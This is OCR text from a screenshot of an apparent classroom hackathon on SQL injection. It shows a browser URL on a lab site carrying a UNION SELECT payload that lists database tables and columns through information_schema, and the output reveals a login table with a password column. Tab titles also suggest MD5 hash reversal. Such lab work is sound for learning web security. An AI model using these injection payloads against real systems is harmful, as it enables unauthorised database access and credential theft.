 WAPH-Login page
Word | Microsoft 365
atmakugh-waph-hacka
Hackathon 2 - SQL Injec
Files
waph-hackathon.eastu
MD5 reverse for e99a18
Not secure
waph-hackathon.eastus.cloudapp.azure.com/sqli/level2/product.php?id=1%20UNION%20select%20"Hacked%20by%20Ganesh",%20table_name,%20column_name%20from%20information_schema.columns
a
Hacked by Ganesh INNODB_TABLESPACES AUTOEXTEND_SIZE
Hacked by Ganesh INNODB_TABLESPACES ENCRYPTION
Hacked by Ganesh INNODB_TABLESPACES FILE_SIZE
Hacked by Ganesh INNODB_TABLESPACES FLAG
Hacked by Ganesh INNODB_TABLESPACES FS_BLOCK_SIZE
Hacked by Ganesh INNODB_TABLESPACES NAME
Hacked by Ganesh INNODB_TABLESPACES PAGE_SIZE
Hacked by Ganesh INNODB_TABLESPACES ROW_FORMAT
Hacked by Ganesh INNODB_TABLESPACES SERVER_VERSION
Hacked by Ganesh INNODB_TABLESPACES SPACE
Hacked by Ganesh INNODB_TABLESPACES SPACE_TYPE
Hacked by Ganesh INNODB_TABLESPACES SPACE_VERSION
Hacked by Ganesh INNODB_TABLESPACES STATE
Hacked by Ganesh INNODB_TABLESPACES ZIP_PAGE_SIZE
Hacked by Ganesh login loginname
Hacked by Ganesh login password
Hacked by Ganesh products id
Hacked by Ganesh products name
Hacked by Ganesh products price
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights
Preserve log Disable cache No throttling
Filter Invert Request types More filters
5 ms 10 ms 15 ms 20 ms 25 ms 30 ms 35 ms 40 ms 45 ms 50 ms 55 ms 60 ms 65 ms 70 ms 75 ms 80 ms 85 ms 90 ms 95 ms 100 ms 105 ms
Name Headers Payload Preview Response Initiator Timing Cookies
product.php?id=1%20UNION%...
Query String Parameters view source view URL-encoded
id: 1 UNION select "Hacked by Ganesh", table_name, column_name from information_schema.columns
1 requests 5.4 kB transferred
Console